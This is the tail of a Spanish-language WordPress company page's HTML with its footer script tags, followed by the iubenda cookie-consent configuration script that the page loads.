<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.4" id="iubenda-cons-cdn-js"></script>
<script type="text/javascript" id="iubenda-cons-js-extra">
/* <![CDATA[ */
var iubConsParams = {"api_key":"zLTqTpR5sslWnHUVyyunRYP9LzcOkcLR","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=3.12.4" id="iubenda-cons-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/waypoints/jquery.waypoints.min.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="waypoints_theme-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.525 seconds, on 23 November 2025 @ 12:37 --><!-- via php -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/88270039.js
body_size: 307
content:
_iub.csRC = { consApiKey: 'p1aPiYoyi40B2hu6ACUb8mPyphZUVXfP', consentDatabasePublicKey: 'zLTqTpR5sslWnHUVyyunRYP9LzcOkcLR', showBranding: false, publicId: '1555a759-4f52-421f-af5c-3ca6013383c5', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,3,5];
_iub.tcfV = [];
_iub.cpUpd = 1741948326;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#EA0B8A","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#FFFFFF","footerTextColor":"#072559","textColor":"#072559"},"theme":"dark"},"enableFadp":true,"enableLgpd":true,"enableTcf":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","gdprAppliesGlobally":false,"googleAdditionalConsentMode":true,"lang":"es","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3774236,"tcfPurposes":{"2":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only","11":"consent_only"},"whitelabel":false,"cookiePolicyId":88270039,"banner":{"acceptButtonColor":"#EA0B8A","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonDisplay":false,"continueWithoutAcceptingButtonCaptionColor":"#EA0B8A","continueWithoutAcceptingButtonColor":"#FFFFFF","continueWithoutAcceptingButtonDisplay":true,"customizeButtonCaptionColor":"#072559","customizeButtonColor":"#FFFFFF","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"linksColor":"#EA0B8A","ownerName":"ftcmexico.com","position":"float-bottom-right","rejectButtonColor":"#EA0B8A","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#072559"}};
